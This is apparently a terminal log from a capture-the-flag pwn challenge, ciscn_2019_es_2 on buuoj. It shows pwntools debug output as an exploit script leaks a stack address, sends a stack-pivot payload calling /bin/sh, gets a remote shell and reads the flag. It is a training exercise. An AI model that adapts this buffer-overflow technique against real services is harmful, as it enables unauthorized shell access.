 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/ciscn_2019_es_2$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 27382: Done
[DEBUG] Sent 0x24 bytes:
    b'a' * 0x24
[DEBUG] Received 0x66 bytes:
    00000000  57 65 6c 63  6f 6d 65 2c  20 6d 79 20  66 72 69 65  │Welc│ome,│ my │frie│
    00000010  6e 64 2e 20  57 68 61 74  27 73 20 79  6f 75 72 20  │nd. │What│'s y│our │
    00000020  6e 61 6d 65  3f 0a 48 65  6c 6c 6f 2c  20 61 61 61  │name│?·He│llo,│ aaa│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 f4 4d fb  ff 48 4d fb  ff 2a 86 04  08 b0 59 f5  │a·M·│·HM·│·*··│··Y·│
    00000060  f7 60 4d fb  ff 0a                                  │·`M·│··│
    00000066
[*] 0xfffb4df4
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  00 84 04 08  00 84 04 08  20 4d fb ff  │aaaa│····│····│ M··│
    00000010  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
    00000020  00 00 00 00  00 00 00 00  10 4d fb ff  fd 85 04 08  │····│····│·M··│····│
    00000030
[*] Switching to interactive mode
HM\xfb\xff*\x8\xb0Y\xf5\xf7`M\xfb\xff
$        [DEBUG] Received 0xc bytes:
    b'Hello, aaaa\n'
Hello, aaaa
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{72db11f9-6a5b-414c-84b5-b45a1b788a69}\n'
flag{72db11f9-6a5b-414c-84b5-b45a1b788a69}
$